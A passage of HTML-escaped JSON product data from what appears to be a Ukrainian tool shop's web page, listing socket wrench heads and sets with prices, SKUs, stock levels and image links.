                :relink-products="[{&quot;id&quot;:14025,&quot;gtag_id&quot;:&quot;14025_product&quot;,&quot;product_id&quot;:14025,&quot;product_code&quot;:388317,&quot;title&quot;:&quot;\u041d\u0430\u0431\u043e\u0440 \u043d\u0430\u0441\u0430\u0434\u043e\u043a \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0445 MIOL CRV \u0441 \u0442\u0440\u0435\u0449\u043e\u0442\u043a\u043e\u0439 1\/2&#039;&#039; (58-140) (025492)&quot;,&quot;sku&quot;:&quot;025492&quot;,&quot;brand_title&quot;:&quot;MIOL&quot;,&quot;price&quot;:1293,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/nabor-nasadok-torcevyh-miol-crv-s-treshchotkoj-12-58-140-025-14025&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2024\/10\/21\/nabor-nasadok-torcevyh-miol-crv-s-treshchotkoj-12-58-140-025_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2024\/10\/21\/nabor-nasadok-torcevyh-miol-crv-s-treshchotkoj-12-58-140-025_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;1 293&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:28,&quot;qty_msg&quot;:&quot;\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438&quot;,&quot;qty_color&quot;:&quot;#2EA44F&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2024\/10\/21\/nabor-nasadok-torcevyh-miol-crv-s-treshchotkoj-12-58-140-025_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2024\/10\/21\/nabor-nasadok-torcevyh-miol-crv-s-treshchotkoj-12-58-140-025_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2024\/10\/21\/nabor-nasadok-torcevyh-miol-crv-s-treshchotkoj-12-58-140-025_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2024\/10\/21\/nabor-nasadok-torcevyh-miol-crv-s-treshchotkoj-12-58-140-025_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:14027,&quot;gtag_id&quot;:&quot;14027_product&quot;,&quot;product_id&quot;:14027,&quot;product_code&quot;:388329,&quot;title&quot;:&quot;026888 \u041d\u0430\u0431\u043e\u0440 \u043d\u0430\u0441\u0430\u0434\u043e\u043a \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0445, 10\u0448\u0442 (10-24\u043c\u043c) (58-410)&quot;,&quot;sku&quot;:&quot;026888&quot;,&quot;brand_title&quot;:&quot;MIOL&quot;,&quot;price&quot;:422,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026888-nabor-nasadok-torcevyh-10sht-10-24mm-58-410-14027&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/17\/0fa40be9d1ccd15085ee80f5c1ea669e_1519389283_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/17\/0fa40be9d1ccd15085ee80f5c1ea669e_1519389283_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;422&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:14,&quot;qty_msg&quot;:&quot;\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438&quot;,&quot;qty_color&quot;:&quot;#2EA44F&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/17\/0fa40be9d1ccd15085ee80f5c1ea669e_1519389283_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/17\/0fa40be9d1ccd15085ee80f5c1ea669e_1519389283_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/17\/0fa40be9d1ccd15085ee80f5c1ea669e_1519389283_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/17\/0fa40be9d1ccd15085ee80f5c1ea669e_1519389283_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:27816,&quot;gtag_id&quot;:&quot;27816_product&quot;,&quot;product_id&quot;:27816,&quot;product_code&quot;:709899,&quot;title&quot;:&quot;\u041f\u0435\u0440\u0435\u0445\u043e\u0434\u043d\u0438\u043a 3\/8\&quot; MASTER TOOL  \u041d-1\/4\&quot; \u0412 CrV (78-0083)&quot;,&quot;sku&quot;:&quot;78-0083&quot;,&quot;brand_title&quot;:&quot;MASTER TOOL&quot;,&quot;price&quot;:27,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/perehodnik-38-master-tool-n-14-v-crv-78-0083-27816&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/314812-perehidnik-38-n-14-v-crv-78-0083_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/314812-perehidnik-38-n-14-v-crv-78-0083_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;27&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:109,&quot;qty_msg&quot;:&quot;\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438&quot;,&quot;qty_color&quot;:&quot;#2EA44F&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/314812-perehidnik-38-n-14-v-crv-78-0083_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/314812-perehidnik-38-n-14-v-crv-78-0083_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/314812-perehidnik-38-n-14-v-crv-78-0083_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/12\/314812-perehidnik-38-n-14-v-crv-78-0083_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:205694,&quot;gtag_id&quot;:&quot;205694_product&quot;,&quot;product_id&quot;:205694,&quot;product_code&quot;:205694,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f YATO (YT-05214)&quot;,&quot;sku&quot;:&quot;YT-05214&quot;,&quot;brand_title&quot;:&quot;Yato &quot;,&quot;price&quot;:53,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-torcevaya-yato-yt-05214-205694&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;53&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{},&quot;characteristics&quot;:{},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:5,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:166632,&quot;gtag_id&quot;:&quot;166632_product&quot;,&quot;product_id&quot;:166632,&quot;product_code&quot;:166632,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0443\u0434\u0430\u0440\u043d\u0430\u044f Toptul 1\&quot; \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043a\u0432\u0430\u0434\u0440\u0430\u0442 19\u043c\u043c (KABM3219)&quot;,&quot;sku&quot;:&quot;KABM3219&quot;,&quot;brand_title&quot;:&quot;Toptul &quot;,&quot;price&quot;:600,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-udarnaya-toptul-1-vnutrennij-kvadrat-19mm-kabm3219-166632&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;600&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{},&quot;characteristics&quot;:{},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:25,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:96787,&quot;gtag_id&quot;:&quot;96787_product&quot;,&quot;product_id&quot;:96787,&quot;product_code&quot;:1130405,&quot;title&quot;:&quot;\u041d\u0430\u0441\u0430\u0434\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f MASTER TOOL 6-\u0433\u0440\u0430\u043d\u043d\u0430\u044f 1\/2\&quot; 17\u043c\u043c CRV (78-0017)&quot;,&quot;sku&quot;:&quot;78-0017&quot;,&quot;brand_title&quot;:&quot;MASTER TOOL&quot;,&quot;price&quot;:43,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/nasadka-torcevaya-master-tool-6-grannaya-12-17mm-crv-78-0017-96787&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-master-tool-6-grannaya-12-17mm-crv-78-0017_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-master-tool-6-grannaya-12-17mm-crv-78-0017_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;43&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:54,&quot;qty_msg&quot;:&quot;\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438&quot;,&quot;qty_color&quot;:&quot;#2EA44F&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-master-tool-6-grannaya-12-17mm-crv-78-0017_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-master-tool-6-grannaya-12-17mm-crv-78-0017_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-master-tool-6-grannaya-12-17mm-crv-78-0017_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-master-tool-6-grannaya-12-17mm-crv-78-0017_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:101732,&quot;gtag_id&quot;:&quot;101732_product&quot;,&quot;product_id&quot;:101732,&quot;product_code&quot;:1171492,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f \u0443\u0434\u0430\u0440\u043d\u0430\u044f 1-1\/2\&quot; 85\u043c\u043c KABA4885 TOPTUL (KABA4885)&quot;,&quot;sku&quot;:&quot;KABA4885&quot;,&quot;brand_title&quot;:&quot;Toptul &quot;,&quot;price&quot;:8776,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-torcevaya-udarnaya-1-12-85mm-kaba4885-toptul-kaba488-101732&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/14\/golovka-torcevaya-udarnaya-1-12-85mm-kaba4885-toptul-kaba488_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/14\/golovka-torcevaya-udarnaya-1-12-85mm-kaba4885-toptul-kaba488_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;8 776&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:25,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/14\/golovka-torcevaya-udarnaya-1-12-85mm-kaba4885-toptul-kaba488_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/14\/golovka-torcevaya-udarnaya-1-12-85mm-kaba4885-toptul-kaba488_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/14\/golovka-torcevaya-udarnaya-1-12-85mm-kaba4885-toptul-kaba488_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/14\/golovka-torcevaya-udarnaya-1-12-85mm-kaba4885-toptul-kaba488_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:101761,&quot;gtag_id&quot;:&quot;101761_product&quot;,&quot;product_id&quot;:101761,&quot;product_code&quot;:1171580,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f 1\&quot; 65\u043c\u043c BAEA3265 TOPTUL (BAEA3265)&quot;,&quot;sku&quot;:&quot;BAEA3265&quot;,&quot;brand_title&quot;:&quot;Toptul &quot;,&quot;price&quot;:1455,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-torcevaya-1-65mm-baea3265-toptul-baea3265-101761&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/13\/golovka-torcevaya-1-65mm-baea3265-toptul-baea3265_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/13\/golovka-torcevaya-1-65mm-baea3265-toptul-baea3265_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;1 455&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:50,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/13\/golovka-torcevaya-1-65mm-baea3265-toptul-baea3265_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/13\/golovka-torcevaya-1-65mm-baea3265-toptul-baea3265_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/13\/golovka-torcevaya-1-65mm-baea3265-toptul-baea3265_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/13\/golovka-torcevaya-1-65mm-baea3265-toptul-baea3265_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 